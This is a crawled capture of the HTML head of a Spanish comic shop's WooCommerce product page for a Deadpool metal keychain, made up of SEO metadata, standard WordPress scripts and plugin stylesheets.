

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/deadpool-mascara-llavero-metalico/
body_size: 38685
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DEADPOOL MÁSCARA - LLAVERO METÁLICO | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/deadpool-mascara-llavero-metalico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DEADPOOL MÁSCARA - LLAVERO METÁLICO | Arte9" />
	<meta property="og:description" content="¡Prepárate para desatar el poder de DEADPOOL con el Marvel Metal Keychain DEADPOOL MASQUED!  Este llavero de metal con licencia oficial es el accesorio perfecto para los amantes de Marvel y los fanáticos del loco superhéroe. Llavero de alta calidad Licencia oficial Material: METÁLICO" />
	<meta property="og:url" content="https://arte9.com/producto/deadpool-mascara-llavero-metalico/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2023-11-20T12:17:25+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1033" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/deadpool-mascara-llavero-metalico/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg","width":800,"height":1033},{"@type":"WebPage","@id":"https://arte9.com/producto/deadpool-mascara-llavero-metalico/#webpage","url":"https://arte9.com/producto/deadpool-mascara-llavero-metalico/","name":"DEADPOOL MÁSCARA - LLAVERO METÁLICO | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/deadpool-mascara-llavero-metalico/#primaryimage"},"datePublished":"2023-11-20T08:00:27+00:00","dateModified":"2023-11-20T12:17:25+00:00","breadcrumb":{"@id":"https://arte9.com/producto/deadpool-mascara-llavero-metalico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/deadpool-mascara-llavero-metalico/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/deadpool-mascara-llavero-metalico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Merchandising","item":"https://arte9.com/categoria-producto/merchandising/"},{"@type":"ListItem","position":4,"name":"DEADPOOL MÁSCARA &#8211; LLAVERO METÁLICO"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario DEADPOOL MÁSCARA &#8211; LLAVERO METÁLICO del feed" href="https://arte9.com/producto/deadpool-mascara-llavero-metalico/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"784cc1e665","current_year":"2025","current_month":"11","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
